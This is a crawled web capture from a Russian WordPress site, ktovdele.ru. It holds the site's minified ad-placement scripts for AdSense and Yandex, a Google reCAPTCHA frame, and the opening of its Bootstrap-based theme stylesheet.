c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class=fpm_5_video_flex><div class=fpm_5_timer>'+a+" через <span>"+l+'</span></div><div class=fpm_5_video_item>'+r+'</div><div class=fpm_5_video_item_hover></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class=fpm_5_video></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class=fpm_5_cross></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"11482","html":[{"group":"1","fst":"<style>\n.adsSlot10 {\n  display:inline-block;\n  height:300px;\n  width:100%;\n  max-width:800px ;\n}\n@media only screen and (max-width: 767px) {\n\t.adsSlot10 {\n\t  display:block;  \n\t  width:300px;\n\t  height:250px;\n\t  margin-left: auto;\n\t  margin-right: auto;\n\t  max-width:300px;\n\t}\n}\n<\/style>\n<div class=\"flatPM_sticky\" data-height=\"450\" data-top=\"74\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- ktovdele adaptive 300px top ECPM $3.49-->\n<ins class=\"adsbygoogle adsSlot10\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"3954140042\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","snd":"<div style=\"min-height:300px\">\n<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>\n<\/div>","res_of":"∞","res_to":"∞"},{"group":"1","fst":"<style>\n.adsSlot10 {\n  height:300px;\n}\n@media only screen and (max-width: 767px) {\n\t.adsSlot10 {\n\t  height:250px;\n\t}\n}\n<\/style>\n<!-- ktovdele response test ECPM $1.42 -->\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle adsSlot10\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"7066503160\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<div style=\"min-height:300px\">\n<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>\n<\/div>","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google"]}},{"how":{"simple":{"position":"3"}},"ID":"11490","html":[{"fst":"<style>.largelinks\n{height:400px;}\n@media only screen and (min-width: 767px) {\n.largelinks\n{height:350px;}\n}\n<\/style>\n\n<!-- ktovdele Large Links ECPM $1.13 -->\n<ins class=\"adsbygoogle largelinks\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"6503962045\"\n     data-full-width-responsive=\"true\"\n     data-ad-format=\"link\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.com","google.kz","google.ru","www.google.ru","google.com.ua","mail.ru"],"referer_disabled":["\/\/\/:iframe","\/\/\/:direct","yandex.ru","yandex.by","yandex.ua"]},"browser":{"browser_disabled":["YaBrowser"]}},{"how":{"simple":{"position":"3"}},"ID":"11489","html":[{"fst":"<!-- Yandex.RTB R-A-186107-3 - ЕСПМ - 80 РУБ -->\n<div id=\"yandex_rtb_R-A-186107-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-186107-3\",\n                renderTo: \"yandex_rtb_R-A-186107-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["украина"]},"referer":{"referer_disabled":["google.ru","google.com","www.google.com","google.com.ua","google.by","mail.ru","\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"6","px_s":"seconds","close_window":"false"}},"ID":"11491","html":[{"fst":"<style>\n.flat_pm_outgoing .flat_pm_cross{top:-34px; background-color:#80302b}\n.antimargin {\nmargin:0 !important;\nheight:150px;\n  width:100%;\n}\n.obramka {width:100vw;max-height:195px;display:block}\n<\/style>\n<div class=\"obramka\">\n  <!--\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/09\/375_200-2.gif\" style=\"width:95%;padding-left:2%\" onclick=\"javascript:location.href='https:\/\/franshiza.yastaff.ru\/?utm_source=ktovdele&utm_term=smartfon_banner'\">\n-->\n<!-- ktovdele mobile vsplyvashka-->\n<ins class=\"adsbygoogle antimargin\"\n     style=\"display:block;\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"1076945356\"\n><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\n<\/div>\n \n","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["ru"]}},{"how":{"simple":{"position":"1"}},"ID":"11493","html":[{"fst":"<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".video","search_all":"false"}},"ID":"11494","html":[{"fst":"<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-9m+d7+gg-107+9i\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"8630399683\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<!--ECPM $0.76 -->\n<!--     data-ad-layout-key=\"-6t+ed+2i-1n-4w\"-->","snd":"<a href=\"https:\/\/zen.yandex.ru\/id\/5d25972fbc228f00acdd1280\" target=\"_blank\">\n<img src=\"https:\/\/ktovdele.ru\/wp-content\/uploads\/2019\/08\/zen-banner.jpg\" alt=\"Наш канал в Яндекс.Дзен\" \/>\n<\/a>","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".wpcalc","search_all":"true"}},"ID":"15322","html":[{"fst":"<!-- ktovdele calculator -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8859962871395738\"\n     data-ad-slot=\"3817635900\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"6","px_s":"seconds","close_window":"false"}},"ID":"16850","html":[{"fst":"<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<!-- Yandex.RTB R-A-1656598-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',\n    blockId: 'R-A-1958925-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_enabled":["ru"]}},{"how":{"simple":{"position":"3"}},"title_limit":"3","ID":"16851","html":[{"fst":"<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<!-- Yandex.RTB R-A-1656598-2 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1958925-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script defer src=https://ktovdele.ru/wp-content/cache/minify/4cff8.default.include-footer.5d5252.js></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jWEDk3b3jhVMIWL0ZnTusQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768719108039');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ktovdele.ru/wp-content/themes/ktovdele-new/style.css
body_size: 34821
content:
/*   
Theme Name: ktovdele-new
Version: 1.0
Description: template site ktovdele.ru
Author: Zaur Magomedov
Author URI: https://zaurmag.ru
*/

/*!
 * Bootstrap v4.0.0-beta.2 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */:root{--blue:#0245a0;--indigo:#6610f2;--purple:#6f42c1;--pink:#ee584f;--red:#80302b;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#888;--gray-dark:#575050;--primary:#0245a0;--secondary:#888;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#80302b;--light:#f8f9fa;--dark:#575050;--red2:#c32c22;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1840px;--font-family-sans-serif:Fira Sans,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--font-family-monospace:"SFMono-Regular",Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}@media print{*,:after,:before{text-shadow:none!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:Fira Sans,Helvetica Neue,Arial,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:#2b364b;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0245a0;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#012454;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{max-width:90vw;margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg:not(:root){overflow:hidden}[role=button],a,area,button,input:not([type=range]),label,select,summary,textarea{-ms-touch-action:manipulation;touch-action:manipulation}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#888;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item}template{display:none}[hidden]{display:none!important}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-auto,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-auto,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md-auto,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-auto,.col-xxl,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-sm-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-sm-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-sm-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-sm-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-sm-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-sm-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-sm-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-sm-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-sm-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-sm-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-sm-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-sm-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.order-md-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.order-md-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.order-md-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.order-md-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.order-md-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.order-md-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}.order-md-7{-webkit-box-ordinal-group:8;-ms-flex-order:7;order:7}.order-md-8{-webkit-box-ordinal-group:9;-ms-flex-order:8;order:8}.order-md-9{-webkit-box-ordinal-group:10;-ms-flex-order:9;order:9}.order-md-10{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10}.order-md-11{-webkit-box-ordinal-group:12;-ms-flex-order:11;order:11}.order-md-12{-webkit-box-ordinal-group:13;-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 